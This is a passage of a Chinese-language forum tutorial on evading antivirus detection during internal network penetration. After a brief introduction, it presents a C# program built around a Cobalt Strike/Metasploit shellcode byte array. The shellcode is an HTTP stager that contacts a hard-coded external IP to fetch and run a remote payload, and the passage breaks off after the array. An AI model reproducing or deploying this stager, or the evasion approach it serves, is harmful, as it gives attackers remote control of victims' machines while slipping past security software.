 各种免杀思路分析 ======== 写在前面 ---- 在前面一篇powershell文章中,我已经对其powershell免杀思路分析了,接下来我将介绍其他常用的免杀思路,在内网渗透中,免杀技术显得格外重要,在免杀的学习中,经常陷入一个误区,按照教程复现一遍,甚至不知道别人再讲什么,只知道可以免杀,而一旦别人的免杀技巧给查杀,自己对其免杀思路就束手无策,而正所谓授人以鱼不如授人以渔,接下来将从各个思路进行分析,当然可能思路有些跳跃,但别急后面我会画一个图进行总结,文章可能很长,请耐心看。 **免杀方式主要考虑的问题:** 1、免杀工具执行的条件 2、文件的大小 3、是否能够正常使用(这里是能否正常上线) 上一篇powershell免杀思路分析地址如下: <https://forum.butian.net/share/936> 语言的选择 ----- 使用CS生成C#的payload,使用Visual Studio 2017直接编译 ```php using System; using System.Runtime.InteropServices; namespace TCPMeterpreterProcess { class Program { static void Main(string[] args) { // native function’s compiled code // generated with metasploit byte[] shellcode = new byte[799] { 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf0, 0x52, 0x57, 0x8b, 0x52, 0x10, 0x8b, 0x42, 0x3c, 0x01, 0xd0, 0x8b, 0x40, 0x78, 0x85, 0xc0, 0x74, 0x4a, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x8b, 0x58, 0x20, 0x01, 0xd3, 0xe3, 0x3c, 0x49, 0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0x31, 0xc0, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf4, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe2, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24, 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x58, 0x5f, 0x5a, 0x8b, 0x12, 0xeb, 0x86, 0x5d, 0x68, 0x6e, 0x65, 0x74, 0x00, 0x68, 0x77, 0x69, 0x6e, 0x69, 0x54, 0x68, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x31, 0xff, 0x57, 0x57, 0x57, 0x57, 0x57, 0x68, 0x3a, 0x56, 0x79, 0xa7, 0xff, 0xd5, 0xe9, 0x84, 0x00, 0x00, 0x00, 0x5b, 0x31, 0xc9, 0x51, 0x51, 0x6a, 0x03, 0x51, 0x51, 0x68, 0x71, 0x17, 0x00, 0x00, 0x53, 0x50, 0x68, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0xeb, 0x70, 0x5b, 0x31, 0xd2, 0x52, 0x68, 0x00, 0x02, 0x40, 0x84, 0x52, 0x52, 0x52, 0x53, 0x52, 0x50, 0x68, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5, 0x89, 0xc6, 0x83, 0xc3, 0x50, 0x31, 0xff, 0x57, 0x57, 0x6a, 0xff, 0x53, 0x56, 0x68, 0x2d, 0x06, 0x18, 0x7b, 0xff, 0xd5, 0x85, 0xc0, 0x0f, 0x84, 0xc3, 0x01, 0x00, 0x00, 0x31, 0xff, 0x85, 0xf6, 0x74, 0x04, 0x89, 0xf9, 0xeb, 0x09, 0x68, 0xaa, 0xc5, 0xe2, 0x5d, 0xff, 0xd5, 0x89, 0xc1, 0x68, 0x45, 0x21, 0x5e, 0x31, 0xff, 0xd5, 0x31, 0xff, 0x57, 0x6a, 0x07, 0x51, 0x56, 0x50, 0x68, 0xb7, 0x57, 0xe0, 0x0b, 0xff, 0xd5, 0xbf, 0x00, 0x2f, 0x00, 0x00, 0x39, 0xc7, 0x74, 0xb7, 0x31, 0xff, 0xe9, 0x91, 0x01, 0x00, 0x00, 0xe9, 0xc9, 0x01, 0x00, 0x00, 0xe8, 0x8b, 0xff, 0xff, 0xff, 0x2f, 0x64, 0x56, 0x52, 0x50, 0x00, 0x35, 0x0f, 0xe8, 0x63, 0x49, 0x81, 0x57, 0xa6, 0x1f, 0x01, 0x92, 0xc2, 0x44, 0xdb, 0x17, 0x91, 0x57, 0x71, 0x61, 0xbe, 0xc0, 0x48, 0x6c, 0x45, 0xd1, 0x98, 0x27, 0x18, 0xcd, 0x4b, 0xef, 0x5e, 0x17, 0x35, 0xa9, 0xc8, 0x73, 0x6d, 0x1f, 0x7c, 0x40, 0x8d, 0xbd, 0xf8, 0x14, 0x28, 0xc8, 0x86, 0xad, 0xc5, 0xe0, 0xfc, 0xe2, 0x8d, 0x59, 0x02, 0xe7, 0x00, 0xb4, 0xaa, 0xdd, 0x52, 0xba, 0xb9, 0xb4, 0x85, 0xe9, 0x55, 0x2a, 0x65, 0xf3, 0x22, 0xf6, 0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a, 0x69, 0x6c, 0x6c, 0x61, 0x2f, 0x34, 0x2e, 0x30, 0x20, 0x28, 0x63, 0x6f, 0x6d, 0x70, 0x61, 0x74, 0x69, 0x62, 0x6c, 0x65, 0x3b, 0x20, 0x4d, 0x53, 0x49, 0x45, 0x20, 0x37, 0x2e, 0x30, 0x3b, 0x20, 0x57, 0x69, 0x6e, 0x64, 0x6f, 0x77, 0x73, 0x20, 0x4e, 0x54, 0x20, 0x35, 0x2e, 0x31, 0x3b, 0x20, 0x2e, 0x4e, 0x45, 0x54, 0x20, 0x43, 0x4c, 0x52, 0x20, 0x32, 0x2e, 0x30, 0x2e, 0x35, 0x30, 0x37, 0x32, 0x37, 0x3b, 0x20, 0x49, 0x6e, 0x66, 0x6f, 0x50, 0x61, 0x74, 0x68, 0x2e, 0x32, 0x29, 0x0d, 0x0a, 0x00, 0x9b, 0x0e, 0x83, 0xb9, 0x92, 0xe5, 0x66, 0x91, 0x12, 0xc8, 0x7f, 0x1f, 0x84, 0x07, 0x1d, 0xf0, 0x76, 0xb1, 0xe8, 0x74, 0x8b, 0x01, 0xd1, 0x64, 0xee, 0xcb, 0xed, 0x71, 0x8e, 0xc8, 0xc4, 0x8e, 0x59, 0x35, 0x74, 0x38, 0x1e, 0x66, 0x3a, 0x75, 0x39, 0x31, 0x01, 0x93, 0x0e, 0x7c, 0xa5, 0xc3, 0x96, 0xca, 0xa8, 0x62, 0xc0, 0x35, 0x52, 0x96, 0xfd, 0x52, 0x8e, 0x66, 0xac, 0xa5, 0x59, 0xc1, 0x6b, 0xaf, 0xd4, 0x8f, 0xa0, 0x2d, 0x79, 0x6f, 0x0e, 0x45, 0x0a, 0xb3, 0xce, 0xe1, 0xb1, 0xd4, 0x28, 0xfc, 0x90, 0x67, 0x65, 0x96, 0xb5, 0xa7, 0x46, 0xf0, 0x35, 0x26, 0x46, 0x37, 0x06, 0x30, 0x12, 0xbf, 0x1a, 0x59, 0x7b, 0xf6, 0xea, 0xca, 0x6b, 0x8c, 0x57, 0xdc, 0x0e, 0x17, 0x2c, 0x0c, 0xa2, 0x78, 0xb5, 0x5e, 0x57, 0x56, 0x5b, 0x54, 0xd7, 0xf9, 0x2b, 0xed, 0x08, 0x47, 0xba, 0xca, 0xa6, 0xd9, 0x41, 0xb4, 0x72, 0x0f, 0x3b, 0xba, 0x7f, 0x95, 0x56, 0x30, 0x21, 0xe5, 0x63, 0xe3, 0xaa, 0x9c, 0xd8, 0xd3, 0xbc, 0x41, 0xb8, 0x34, 0xd3, 0xbf, 0x37, 0xc6, 0x16, 0xe9, 0x65, 0x7a, 0x66, 0x06, 0x06, 0xda, 0x78, 0x8b, 0x72, 0x43, 0x44, 0xe9, 0xb1, 0x94, 0x67, 0x37, 0x1b, 0x2c, 0xe6, 0x49, 0x0a, 0xf3, 0x92, 0x71, 0x89, 0x8b, 0xae, 0xb0, 0x91, 0xcb, 0x1a, 0xc8, 0xd3, 0xb7, 0x5a, 0x81, 0xfe, 0x30, 0x13, 0xcb, 0x7f, 0x40, 0xa8, 0x9c, 0x44, 0x08, 0xf3, 0xd1, 0x00, 0x68, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x68, 0x00, 0x00, 0x40, 0x00, 0x57, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0xb9, 0x00, 0x00, 0x00, 0x00, 0x01, 0xd9, 0x51, 0x53, 0x89, 0xe7, 0x57, 0x68, 0x00, 0x20, 0x00, 0x00, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xc6, 0x8b, 0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0xe8, 0xa9, 0xfd, 0xff, 0xff, 0x34, 0x37, 0x2e, 0x31, 0x31, 0x33, 0x2e, 0x32, 0x31, 0x37, 0x2e, 0x31, 0x32, 0x38, 0x00, 0x12, 0x34, 0x56, 0x78 };//